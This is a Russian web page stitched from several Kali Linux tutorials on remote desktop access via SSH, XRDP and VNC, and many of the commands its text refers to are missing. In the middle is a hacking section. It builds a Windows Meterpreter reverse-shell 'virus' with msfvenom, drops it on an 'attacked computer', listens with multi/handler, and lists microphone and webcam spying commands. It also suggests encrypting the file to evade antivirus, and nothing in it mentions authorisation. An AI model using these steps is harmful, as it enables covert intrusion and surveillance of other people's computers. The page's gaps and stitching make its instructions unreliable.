- Организация удаленного рабочего стола Kali Linux
- Удаленный рабочий стол Kali Linux
- Как включить удаленный рабочий стол на Kali Linux
- Протокол SSH
- Включение удаленного доступа XRDP
- Протокол VNC
- Как получить удаленный доступ к Kali Linux
- Получение IP-адреса Kali Linux
- Выбор протокола удаленного подключения
- Удаленное подключение с помощью SSH
- Удаленное подключение с помощью XRDP
- Удаленное подключение с помощью VNC
- Получение удаленного доступа по локальной сети через kali linux
- Список команд и их значение:
- Системные:
- Команды для управления веб-камерой:
- Управление Kali Linux с телефона и планшета с помощью VNC
- Удаленное управление Kali Linux с телефона и планшета
- Установка VNC-сервера на Kali Linux
Организация удаленного рабочего стола Kali Linux
Удаленный рабочий стол Kali Linux может пригодиться в различных ситуациях. Например, можно оставить работающий комп с Kali Linux и получить к нему доступ удаленно. В этой статье я покажу все способы организации удаленного рабочего стола Kali Linux, с помощью SSH, XRDP и VNC.
Удаленный рабочий стол Kali Linux
SSH, VNC и XRDP установлены в Кали по умолчанию, но удаленный рабочий стол по дефолту не включен. Поэтому прежде чем подключаться к Kali Linux с другого компьютера необходимо включить службы удаленного доступа.
Как включить удаленный рабочий стол на Kali Linux
Давайте рассмотрим, что из себя представляют службы SSH, VNC, XRDP и попробуем их активировать на Кали.
Протокол SSH
SSH означает «Secure SHell» — это простой способ получения доступа к терминалу Kali Linux с другого компьютера в одной локальной сети.
Чтобы запустить службу, откройте терминал и введите команду:
После запуска службы, вы увидите статус Active (Активный).
Но если хотите иметь доступ к полной среде рабочего стола с другого компьютера, вам следует попробовать два следующих способа. Даже если большинство инструментов доступны в консоли Kali Linux, их проще использовать с графическим интерфейсом (GUI).
Примечание. Команда, которую использовали ранее, запускает службу до следующего перезапуска системы. Если хотите чтобы служба удаленного рабочего стола работала постоянно, тогда используйте следующую команду для SSH:
Этот синтаксис используется и для включения других служб, перечисленных ниже.
Включение удаленного доступа XRDP
XRDP — это бесплатный протокол удаленного доступа, основанный на протоколе RDP (Microsoft Remote Desktop). Протокол позволяет подключиться к удаленному компьютеру, как если бы вы использовали компьютер физически.
Это популярный протокол с инструментами для подключения, доступными в любой операционной системе и дистрибутиве, поэтому это, вероятно, самый простой способ удаленного доступа к Kali Linux с другого компьютера.
XRDP также установлен по умолчанию в Kali Linux. Для включения удаленного доступа нужно запустить службу:
Ниже покажу, как использовать XRDP для удаленного подключения к Kali.
Протокол VNC
VNC — еще один известный протокол удаленного доступа. Он также предустановлен в Kali Linux, но перед его использованием необходимо установить пароль.
Разница с XRDP заключается в том, что XRDP запустит новую сессию (вы вводите логин и пароль), а VNC просто подключается к уже текущую открытой сессии, для доступа к которой нужен только пароль VNC.
VNC обычно используется технической поддержкой. Так IT-специалист может получить доступ к текущему сеансу пользователя и увидеть проблему, исправляя ее, а пользователь ПК будет видеть происходящее у себя на экране.
Чтобы создать пароль, введите команду:
При первом запуске вам будет предложено ввести пароль (максимум 8 символов) и предоставит URL-адрес для доступа к сеансу (в моем примере это infosec-kali:1).
С запуском VNC при загрузке системы могут быть трудности. В моем случае — функция работала стабильно только с последней версии Кали.
После включения VNC, можете подключиться к нему удаленно.
Как получить удаленный доступ к Kali Linux
Вот необходимые шаги для удаленного подключения к Kali Linux:
- Узнать текущий IP-адрес Кали.
- Выбрать протокол удаленного доступа (SSH, XRDP или VNC).
- Выбрать и использовать соответствующий инструмент для удаленного подключения к Кали.
Получение IP-адреса Kali Linux
Чтобы узнать IP-адрес, кликните правым кликом мышки по значку сети на верхней панели. Затем нажмите «Информация о подключении».
IP-адрес указан в разделе «IPV4». В моем случае — 172.24.27.195.
Если у вас есть только доступ к терминалу, тогда используйте команду:
IP-адрес указан во второй строке и соответствует интерфейсу, к которому вы в данный момент подключены (Ethernet ⇒ eth0, Wi-Fi ⇒ wlan0).
Какой бы метод вы не выбрали, запишите IP-адрес, он понадобится вам позже для удавленного доступа к сеансу Kali Linux.
Выбор протокола удаленного подключения
Я рекомендую использовать:
- XRDP у вас вероятно, уже есть все необходимое на вашем компьютере для его использования.
- SSH если хотите работать с командной строкой. В случае с Windows 11 или Linux / macOS, вам не придется нечего дополнительно устанавливать.
- VNC если нужно видеть сессию удаленного рабочего стола.
После того как службы включены и выбран протокол, пришло время получить удаленный доступ к Kali Linux.
Удаленное подключение с помощью SSH
После включения SSH можно подключаться.
Если у вас старая версия Windows, команда ssh , может не работать. В таком случае, нужно установить и использовать сторонний клиент. Я рекомендую использовать Putty.
После подключения у вас есть доступ ко всем командам, доступным в Kali Linux.
Удаленное подключение с помощью XRDP
Этот вариант будет полезен если нужен доступ к интерфейсу рабочего стола.
В Windows инструмент «Подключение к удаленному рабочему столу» установлен по умолчанию. Вы найдете его в меню «Пуск».
Просто введите IP-адрес и нажмите «Подключиться».
После подключения нужно будет войти в систему:
Используйте то же имя пользователя и пароль, что и при непосредственном входе в Kali Linux.
После этого удаленный рабочий стол Кали:
Кстати, XRDP откроет новый сеанс, поэтому у вас могут возникнуть проблемы, если сеанс уже открыт на удаленном компьютере.
Если это так, тогда измените startwm.sh, чтобы сбросить существующий сеанс.
Откройте файл с помощью Nano:
Добавьте эти строки в начале:
Вот как должен выглядеть файл:
Сохраните файл и перезапустите соединение. После этого должно работать.
Удаленное подключение с помощью VNC
Если хотите использовать VNC, нужно заранее сделать несколько вещей.
Во-первых, нужен VNC-клиент на вашем компьютере. Доступно множество вариантов, но есть некоторые проприетарные причины, которые делают их несовместимыми с Kali Linux.
Лучшим вариантом в этом случае является использование TightVNC. Вы можете скачать его отсюда. Это бесплатно и доступно в любой операционной системе.
После установки вы не можете использовать его напрямую. Вы получите ту же проблему, что и с XRDP.
XFCE (среда рабочего стола) не запустится автоматически, и вы получите серый экран в VNC.
Откройте терминал или SSH-соединение. Отредактируйте этот файл:
Получение удаленного доступа по локальной сети через kali linux
Linux. Hack. Dark Library
Windows 10 — одна из самых распространенных операционных систем, у неё безусловно очень мощная защита,
но у всего есть свои уязвимости.
Хотя компьютер вирус и видит, но если хорошенько зашифровать exe файл, то можно добиться и более утонченного результата.
Сегодня же мы просто получим удаленный доступ (по локальной сети) к компьютеру с установленной системой windows 10.
Можно настроить и так чтобы это было глобально. Приступим!
1. Kali Linux (или любой другой дистрибутив linux, установленным metasploit)
2. Компьютер (на который мы будем кидать вирус)
Для начало проверь интернет соединение на первом и втором компьютере. Убедимся что оно есть (работает), и то, что оба устройства подключены к одной сети
Далее на устройстве с linux откроем терминал и прописываем следующую команду
с помощью этой команды мы сможем узнать локальный ip адрес устройства linux
в зависимости от вашего подключения смотрим на определенный абзац.
Если у вас wi-fi по кабелю (eth0), то ищем наш ip там,
если у вас беспроводное соединение (wlan0), то ip адрес ищем в абзаце с wlan0
ip адрес мы должны запомнить, или скопировать
Далее переходим в metasploit, для этого клацаем на картинку М в меню сбоку или в консоли прописываем
Далее вводим следующую команду:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=здесь вставляем ip -f exe -o здесь путь/файл.exe
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.0.4 -f exe -o root/Desktop/file.exe
Далее перебрасываем файл на атакуемый компьютер
После этого возвращаемся к metasploit, и набираем следующее
use exploit/multi/handler set payload windows/meterpreter/reverse_tcp
И видим, что LHOST — неизвестный, чтобы его добавить, пишем
Далее запустим процесс ожидания запуска вируса в фоновом режиме
Ну а далее запускаем вирус на атакуемом компьютере
После опять возвращаемся к metasploit и пишем
Ну вот и все, мы попали в компьютер
Список команд и их значение:
Системные:
Команды для управления веб-камерой:
record_mic — Запись аудио со стандартного микрофона в течение X секунд
Управление Kali Linux с телефона и планшета с помощью VNC
Мы уже рассматривали установку Kali Linux на телефон. В этой инструкции мы не будем устанавливать Kali Linux на телефон, но работа с Kali Linux будет выглядеть именно так. Далее покажу, как управлять Kali Linux со смартфона или планшета с помощью VNC.
Удаленное управление Kali Linux с телефона и планшета
Зачем управлять Kali Linux с телефона и планшета? Ну, к примеру, в кабинете, на машине с Kali Linux, вы запустили какой-то процесс и решили отдохнуть в другой комнате, а вставать каждый раз и бежать в другую комнату неохота.
- Kali Linux (см. Создание флешки Kali Linux с Persistence).
- Мобильное устройство Android или IOS.
- VNC-сервер для компьютера.
- Клиентское приложение VNC для мобильного устройства.
Для реализации необходимо, чтобы все устройства были подключены к одной сети Wi-Fi.
Установка VNC-сервера на Kali Linux
Чтобы установить VNC-сервер на Kali Linux, выполните команду:
Как видите на скрине ниже, сервер запущен и использует порт 5900.
Для подключения к VNC-клиенту, нужно определить свой локальный IP-адрес. Для этого откройте еще один терминал и выполните команду ip addr :
Теперь нужно установить клиентское приложение VNC на смартфон или планшет. Приложение доступно для Windows, Android, IOS и других операционных систем.
В моем случае — устройство Android, поэтому буду использовать магазин приложений Google Play Store. Оно также доступно в Apple App Store.
Откройте приложение и нажав➕создайте новое подключение.
Введите IP-адрес и порт VNC-сервера (в моем случае — 192.168.22.54:5900), введите название подключения (в моем случае — Kali Desktop) и нажмите Create (Создать).
После создания подключения, вы увидите следующее окно.
После нажатия на кнопку Connect (Подключение) появится сообщение о том, что соединение не зашифровано. Проигнорируйте нажав на «ОК».
Готово, теперь вы можете управлять Kali Linux с телефона и планшета с помощью VNC.
Можно управлять курсором мышки и делать на Kali Linux все, что захотите. Можно также использовать клавиатуру мобильного телефона для выполнения команд на Kali Linux.
РЕКОМЕНДУЕМ: